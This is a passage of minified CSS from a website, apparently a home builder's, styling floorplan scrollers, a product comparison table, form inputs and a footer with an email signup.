.feature-label{font-size:.75rem}[data-v-25f44518]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-25f44518]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-25f44518]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}h2[data-v-25f44518]{font-family:var(--font-family-body);font-size:2rem;font-weight:var(--font-weight-bold)}hr[data-v-25f44518]{margin-bottom:1.5rem}[data-v-11f16b8c]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-11f16b8c]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-11f16b8c]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.recommended-floorplans-wrapper[data-v-11f16b8c]{background-color:#f7f5f5;padding:1.5rem 0}@media(min-width:768px){.recommended-floorplans-wrapper[data-v-11f16b8c]{padding:2.5rem 0}}@media(min-width:1024px){.recommended-floorplans-wrapper[data-v-11f16b8c]{padding:3rem 0}}.scroller[data-v-11f16b8c]{margin:1.5rem 0 0}@media(min-width:768px){.scroller[data-v-11f16b8c]{margin:2.5rem 0 0}}@media(min-width:1024px){.scroller[data-v-11f16b8c]{margin:3rem 0 0}}.scroller a[data-v-11f16b8c]{-webkit-text-decoration:none;text-decoration:none}.scroller[data-v-11f16b8c] .scroll-overflow{margin-bottom:0;padding-bottom:0}@media(min-width:1024px){.scroller[data-v-11f16b8c] .scroll-overflow{scroll-snap-type:none!important}}.scroller[data-v-11f16b8c] .scroll-overflow>*{margin-bottom:4rem;margin-right:2rem;min-width:300px;width:25vw}@media(min-width:1024px){.scroller[data-v-11f16b8c] .scroll-overflow>*{margin-bottom:2.5rem;margin-right:2.5rem}}@media(min-width:1024px){.scroller[data-v-11f16b8c] .scroll-overflow>*{min-width:480px}}.scroller[data-v-11f16b8c] .scroll-overflow>:first-of-type{margin-left:1rem}@media(min-width:1024px){.scroller[data-v-11f16b8c] .scroll-overflow>:first-of-type{margin-left:2.5rem}}.recommended-tabs[data-v-11f16b8c]{display:flex;font-family:var(--font-family-body);font-size:1.25rem;font-weight:var(--font-weight-semibold);margin-left:0}@media(min-width:768px){.recommended-tabs[data-v-11f16b8c]{margin-left:1rem}}.recommended-tabs button[data-v-11f16b8c]{padding-bottom:.5rem;position:relative}.recommended-tabs button[data-v-11f16b8c]:first-of-type{margin-right:1.5rem}.recommended-tabs button.active[data-v-11f16b8c]:before{background-color:#a15f29;content:"";height:.25rem;left:0;position:absolute;top:100%;width:100%}[data-v-a4b6f0b0]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-a4b6f0b0]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-a4b6f0b0]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.scroll-wrapper[data-v-a4b6f0b0]{max-width:100vw;overflow:hidden;width:100%}.scroll-wrapper.snap .scroll-overflow[data-v-a4b6f0b0]{scroll-snap-type:x mandatory}.scroll-wrapper.snap .scroll-overflow>[data-v-a4b6f0b0]{scroll-snap-align:start}.scroll-overflow[data-v-a4b6f0b0]{display:flex;flex-wrap:nowrap;justify-content:left;overflow-x:scroll;overflow-y:hidden;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;padding-bottom:1.5rem}.scroll-overflow>[data-v-a4b6f0b0]{margin-bottom:4rem;margin-right:10%;min-width:50%}.scroll-overflow[data-v-a4b6f0b0]>:first-of-type{margin-left:10%}[data-v-a4b6f0b0]::-webkit-scrollbar{height:8px}[data-v-a4b6f0b0]::-webkit-scrollbar-button{width:5%}[data-v-a4b6f0b0]::-webkit-scrollbar-thumb{background:#a15f29}[data-v-a4b6f0b0]::-webkit-scrollbar-track{background-image:linear-gradient(180deg,transparent 0,transparent 2px,#f0edec 0,#f0edec 6px,transparent 0,transparent 8px)}[data-v-a4b6f0b0]::-webkit-scrollbar-corner{background:0 0}[data-v-569e1d24]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-569e1d24]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-569e1d24]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.compare-trigger[data-v-569e1d24]{height:4.5rem;left:100%;pointer-events:none;position:fixed;top:30vh;transition:transform .25s ease-in-out;width:3rem;z-index:501}.compare-trigger.active[data-v-569e1d24]{pointer-events:auto;transform:translate3d(-100%,-50%,0)}.compare-trigger.disabled[data-v-569e1d24]{cursor:not-allowed}.compare-trigger.disabled .compare-rhombus.first[data-v-569e1d24],.compare-trigger.disabled .compare-rhombus.second[data-v-569e1d24]{opacity:.4}.compare-trigger:hover .compare-rhombus.second[data-v-569e1d24]{transform:translateY(-50%) rotate(45deg) scale(1.58)}.compare-rhombus[data-v-569e1d24]{border:2px solid #a15f29;height:3rem;position:absolute;top:50%;transform:translateY(-50%) rotate(45deg) scale(1);width:3rem}.compare-rhombus.first[data-v-569e1d24]{right:-1.5rem;transition:right .35s cubic-bezier(.165,.84,.44,1)}.active .compare-rhombus.first[data-v-569e1d24]{right:-.25rem}.compare-rhombus.second[data-v-569e1d24]{background-color:#a15f29;right:-1.5rem;transition:transform .3s cubic-bezier(.165,.84,.44,1);z-index:1}.compare-count[data-v-569e1d24]{color:#fff;display:block;font-family:var(--font-family-body);font-weight:var(--font-weight-bold);left:.5rem;line-height:1;position:absolute;top:50%;transform:rotate(-45deg) translateY(-13%)}.compare-count[data-v-569e1d24] .roller .copyable{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}[data-v-c6c59d3e]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-c6c59d3e]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-c6c59d3e]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}footer[data-v-c6c59d3e]{background-color:#d8d0cc;background-color:var(--color-neutral-400,#d8d0cc)}.email-signup[data-v-c6c59d3e]{align-items:center;background-position:50%;background-repeat:no-repeat;background-size:cover;color:#fff;color:var(--color-neutral-50,#fff);display:flex;flex-direction:column;justify-content:center;padding:3.5rem 1.5rem;padding:var(--stacked-component-lg,56px) var(--container-padding,24px)}@media(min-width:768px){.email-signup[data-v-c6c59d3e]{height:400px}}.email-signup p[data-v-c6c59d3e]{margin:0}.email-signup .brand-mark[data-v-c6c59d3e]{margin-bottom:1rem;margin-bottom:var(--text-spacing-md);width:200px}@media(min-width:768px){.email-signup .brand-mark[data-v-c6c59d3e]{width:240px}}.email-signup .email-input[data-v-c6c59d3e]{width:100%}@media(min-width:768px){.email-signup .email-input[data-v-c6c59d3e]{width:280px}}.email-signup .sign-me-up[data-v-c6c59d3e]{align-items:center;display:flex;flex-direction:column;gap:1rem;margin-top:1.5rem;margin-top:var(--text-spacing-lg);width:100%}@media(min-width:768px){.email-signup .sign-me-up[data-v-c6c59d3e]{width:auto}}.email-signup .sign-me-up div[data-v-c6c59d3e]{margin-bottom:0;padding:0}@media(min-width:768px){.email-signup .sign-me-up[data-v-c6c59d3e]{flex-direction:row}}.email-signup .sign-up-arrow[data-v-c6c59d3e]{fill:#fff}.email-signup .sign-up-arrow[data-v-c6c59d3e] svg{height:1.5rem;width:1.5rem}.logo-address[data-v-c6c59d3e]{align-items:center;margin-bottom:1.5rem;margin-bottom:var(--text-spacing-lg);text-align:center}@media(min-width:1024px){.logo-address[data-v-c6c59d3e]{margin-bottom:0}}.logo-address .logo-footer[data-v-c6c59d3e]{margin-bottom:1rem;margin-bottom:var(--text-spacing-md)}.navigation[data-v-c6c59d3e]{display:flex;justify-content:space-between}.nav-column[data-v-c6c59d3e]{color:#343434;color:var(--text-primary,#343434);display:flex;flex-direction:column;gap:1rem}@media(min-width:1024px){.nav-column[data-v-c6c59d3e]{padding:0 2rem}}.nav-column .h5[data-v-c6c59d3e]{margin-bottom:0}.nav-column a[data-v-c6c59d3e]{color:inherit;font-weight:var(--font-weight-regular);-webkit-text-decoration:none;text-decoration:none;transition:opacity .3s ease}.nav-column a[data-v-c6c59d3e]:hover{opacity:.7}.nav-columns[data-v-c6c59d3e]{border-bottom:1px solid #a39c98;border-bottom:1px solid var(--color-neutral-500,#a39c98);display:flex;flex-direction:column;width:100%}@media(min-width:1024px){.nav-columns[data-v-c6c59d3e]{border-bottom:none;flex-direction:row;justify-content:space-between}}.social[data-v-c6c59d3e]{display:flex;gap:2rem;justify-content:center;margin-bottom:1.5rem;margin-bottom:var(--text-spacing-lg,24px);transition:opacity .3s ease}.social a[data-v-c6c59d3e]:hover{opacity:.7}.social[data-v-c6c59d3e] svg{height:1.5rem;width:1.5rem;fill:#a15f29}@media(min-width:1024px){.social[data-v-c6c59d3e] svg{height:2rem;width:2rem}}.copyright[data-v-c6c59d3e]{align-items:center;display:flex;flex-wrap:wrap;font-size:var(--text-paragraph-x-small);gap:1rem;justify-content:center;line-height:135%;padding-bottom:1.5rem;vertical-align:center}@media(min-width:1024px){.copyright[data-v-c6c59d3e]{padding-bottom:1.5rem;padding-bottom:var(--text-spacing-lg)}}.copyright a[data-v-c6c59d3e]{color:inherit;-webkit-text-decoration:none;text-decoration:none;transition:opacity .3s ease}.copyright a[data-v-c6c59d3e]:hover{opacity:.7}.copyright p[data-v-c6c59d3e]{margin-bottom:2rem}.privacy-links[data-v-c6c59d3e]{display:flex;gap:1rem}[data-v-c6c59d3e] .accordion-header{border-bottom:none!important;border-top:1px solid #a39c98!important;border-top:1px solid var(--color-neutral-500,#a39c98)!important;color:#343434;color:var(--text-primary,#343434);font-size:14px;font-size:var(--text-heading-5,14px);font-style:normal;font-weight:800;font-weight:var(--font-weight-bold,800);line-height:110%;margin-bottom:0;padding-bottom:1.25rem;padding-left:0!important;padding-top:1.25rem;text-transform:uppercase;white-space:nowrap}[data-v-c6c59d3e] .accordion-content-inner{display:flex;flex-direction:column;font-size:14px;font-size:var(--text-heading-5,14px);gap:16px;gap:var(--spacing-100,16px);padding:0!important}[data-v-c6c59d3e] .accordion-content-inner a{width:100%}[data-v-c6c59d3e] .accordion-content-inner a:last-child{padding-bottom:16px;padding-bottom:var(--spacing-100,16px)}:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.theme-dark,.theme-dark h1,.theme-dark h2,.theme-dark h3,.theme-dark h4,.theme-dark h5,.theme-dark h6,.theme-primary,.theme-primary h1,.theme-primary h2,.theme-primary h3,.theme-primary h4,.theme-primary h5,.theme-primary h6{color:var(--text-primary)}.theme{background-color:var(--background-primary)}@keyframes SPIN-data-v-d2a6c4a0{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.visually-hidden[data-v-d2a6c4a0]{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;border:0}.zr-input input[data-v-d2a6c4a0]{display:block;font-size:1rem;padding:.75em 1em;border:1px solid #8c8a7e;width:100%;color:#181817;font-family:sans-serif;transition:border-color .25s ease-out}.zr-input input[data-v-d2a6c4a0]::placeholder{color:rgba(24,24,23,.5)}.zr-input input[data-v-d2a6c4a0]:focus{border-color:#2a2928}.zr-input input.input-sm[data-v-d2a6c4a0]{padding:.5em .5em}.zr-input input.input-lg[data-v-d2a6c4a0]{padding:1em 1.5em;font-size:1.125rem}.invalid .zr-input input[data-v-d2a6c4a0]{border-color:#d23838}.zr-input label[data-v-d2a6c4a0]{font-size:.75rem;text-transform:uppercase;font-family:sans-serif;font-weight:700;line-height:1.2em;letter-spacing:.0833em;display:inline-block;padding-bottom:.25em;cursor:pointer;user-select:none;line-height:1em}[data-v-149d5294]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-149d5294]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-149d5294]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}#app .zr-input.invalid[data-v-149d5294] input{border:2px solid #de1c22!important;box-shadow:0 0 8px 0 rgba(176,12,0,.4)}#app .zr-input.invalid[data-v-149d5294] input.focus-visible{outline-offset:4px}#app .zr-input.invalid[data-v-149d5294] label:before{color:#fff;content:url(/icons/warning.svg);cursor:default;height:16px;position:absolute;right:.5rem;top:50%;transform:translate(-50%,-50%);width:16px;z-index:400}#app .zr-input[data-v-149d5294] input{background-color:#fff;border:1px solid #76726f;color:#343434;font-family:var(--font-family-body);font-size:16px;height:3rem;padding:1rem;position:relative}#app .zr-input[data-v-149d5294] input.input-xs{font-size:.75rem;height:1.5rem}#app .zr-input[data-v-149d5294] input.input-sm{font-size:.875rem;height:2rem}#app .zr-input[data-v-149d5294] input.input-lg{font-size:1.125rem;height:3.5rem}#app .zr-input[data-v-149d5294] input.input-xl{font-size:1.5rem;height:4.5rem}#app .zr-input[data-v-149d5294] input::-moz-placeholder{color:#a39c98}#app .zr-input[data-v-149d5294] input::placeholder{color:#a39c98}#app .zr-input[data-v-149d5294] input:focus{background-color:#fff;border-color:#76726f}#app .zr-input[data-v-149d5294] input.focus-visible{outline-offset:2px}#app .zr-input[data-v-149d5294] label{color:#343434;font-family:var(--font-family-body);font-size:.75rem;font-weight:var(--font-weight-semibold);letter-spacing:0;margin-bottom:.375rem;padding:0}#app .zr-input .input-wrapper[data-v-149d5294]{margin-bottom:0}#app .zr-input.whiteLabel[data-v-149d5294] label{color:#fff}#app .zr-input.errorLabel[data-v-149d5294] label{color:#de1c22}@keyframes SPIN-data-v-4bc54d88{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.visually-hidden[data-v-4bc54d88]{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;border:0}.input-wrapper[data-v-4bc54d88]{display:block;position:relative;margin-bottom:.5rem;padding-bottom:1.5rem;width:15rem}.input-wrapper.full-width[data-v-4bc54d88]{width:100%}.input-wrapper.required[data-v-4bc54d88]{display:flex;flex-wrap:wrap;justify-content:space-between}.input-wrapper.required .required-label[data-v-4bc54d88]{order:2}.input-wrapper.required label[data-v-4bc54d88]{order:1}.input-wrapper.required .select-wrapper[data-v-4bc54d88],.input-wrapper.required input[data-v-4bc54d88],.input-wrapper.required textarea[data-v-4bc54d88]{order:3;width:100%}.input-wrapper.required .invalid-message[data-v-4bc54d88]{order:4}.input-wrapper .invalid-message[data-v-4bc54d88]{position:absolute;bottom:0;margin:0;font-size:.75rem;color:#d23838}.required-label[data-v-4bc54d88]{display:block;font-size:.625rem;text-transform:uppercase;margin:0;color:#d23838;font-weight:700}[data-v-11fac137]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-11fac137]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-11fac137]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.error-message-server[data-v-11fac137]{color:#a15f29;margin-bottom:2rem}[data-v-0be200f7]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-0be200f7]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-0be200f7]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.compare[data-v-0be200f7]{background-color:#f7f5f5;bottom:0;height:100vh;left:0;max-height:100vh;max-width:100%;overflow:hidden;position:fixed;right:0;top:0;width:100%;z-index:502}.compare-inner[data-v-0be200f7]{height:100%;overflow:auto;position:relative;width:100%}.compare-table[data-v-0be200f7]{border-collapse:collapse}.compare-table thead th[data-v-0be200f7]{position:sticky;top:0}.compare-table thead th[data-v-0be200f7]:first-child{left:0;z-index:3}.compare-table tbody th[data-v-0be200f7]{border-right:1px solid #ccc;left:0;position:sticky}.compare-top-row td[data-v-0be200f7],.compare-top-row th[data-v-0be200f7]{position:relative;z-index:1}.compare-top-row td[data-v-0be200f7]:after,.compare-top-row th[data-v-0be200f7]:after{background-image:linear-gradient(0deg,transparent,rgba(0,0,0,.2));content:"";height:.5rem;left:0;position:absolute;top:100%;width:calc(100% + 1px)}.compare-header-column[data-v-0be200f7]{min-width:90px;position:relative;width:90px;z-index:2}@media(min-width:768px){.compare-header-column[data-v-0be200f7]{min-width:150px;width:150px}}@media(min-width:1150px){.compare-header-column[data-v-0be200f7]{min-width:250px;width:250px}}.compare-product-column[data-v-0be200f7]{border-right:2px solid #fff;height:100%;min-width:215px;width:215px}.compare-product-column[data-v-0be200f7]:last-of-type{border-right:none}@media(min-width:768px){.compare-product-column[data-v-0be200f7]{min-width:300px;width:300px}}@media(min-width:1150px){.compare-product-column[data-v-0be200f7]{min-width:450px;width:450px}}.compare-table-header[data-v-0be200f7]{background-color:#343434;position:relative}.compare-table-close[data-v-0be200f7]{align-items:center;display:flex;left:0;padding:.75rem .5rem;position:absolute;top:0;z-index:1}@media(min-width:768px){.compare-table-close[data-v-0be200f7]{padding:1.5rem}}.compare-table-close .close-icon[data-v-0be200f7]{transform:rotate(180deg);fill:#fff}.compare-table-close .close-label[data-v-0be200f7]{color:#fff;display:block;font-family:var(--font-family-body);font-size:.875rem;font-weight:var(--font-weight-bold);margin-left:.5rem;text-transform:uppercase}.compare-table-clear[data-v-0be200f7]{align-items:center;background-image:linear-gradient(103deg,#595756,#292929);bottom:0;display:flex;height:2.5rem;left:0;padding:0 .5rem;position:absolute;width:100%}@media(min-width:768px){.compare-table-clear[data-v-0be200f7]{height:3.5rem;padding:0 1rem}}@media(min-width:1150px){.compare-table-clear[data-v-0be200f7]{padding:0 2rem}}.compare-table-clear .clear-icon[data-v-0be200f7]{fill:var(--color-white)}.compare-table-clear .clear-label[data-v-0be200f7]{color:#fff;font-family:var(--font-family-body);font-size:.75rem;font-weight:var(--font-weight-bold);margin-left:.5rem;text-transform:uppercase}@media(min-width:768px){.compare-table-clear .clear-label[data-v-0be200f7]{font-size:.875rem}}.compare-table-title[data-v-0be200f7]{bottom:110px;color:#fff;font-family:var(--font-family-body);font-size:16px;font-weight:var(--font-weight-bold);line-height:1;margin:0;position:absolute;right:17%;text-align:left;transform:rotate(-90deg);width:150px}@media(min-width:768px){.compare-table-title[data-v-0be200f7]{bottom:160px;font-size:1.5rem;right:13%;width:200px}}@media(min-width:1150px){.compare-table-title[data-v-0be200f7]{bottom:250px;font-size:2.5rem;right:-15%;width:400px}}.compare-table-product[data-v-0be200f7]{background-color:#fff;vertical-align:top}.compare-spec-row td[data-v-0be200f7],.compare-spec-row th[data-v-0be200f7]{padding:1rem 1.5rem;text-align:left;vertical-align:top}.compare-spec-row:nth-child(odd) .compare-spec-label[data-v-0be200f7]{background-color:#5a3516}.compare-spec-row:nth-child(odd) 